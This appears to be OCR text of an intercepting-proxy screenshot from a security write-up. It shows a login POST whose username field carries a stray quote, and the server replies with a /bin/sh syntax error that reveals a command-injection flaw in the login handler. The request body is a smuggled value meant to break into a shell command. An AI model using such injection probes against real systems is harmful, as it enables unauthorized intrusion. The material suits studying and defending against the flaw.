 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 39
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin:
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: dule/login/login.html
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: lang=cn
17
18 op=login&username=admin'&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/json;charset=utf-8
3 Date: Sat, 03 Apr 2021 16:05:06 GMT
4 Connection: close
5 Content-Length: 159
6
7 {
"err":"/bin/sh: -c: line 0: unexpected EOF while looking for matching `''\n/bin/sh: -c: line 1: syntax error: unexpected end of file\n",
"exitcode":1,
"out":""
}
安全鸭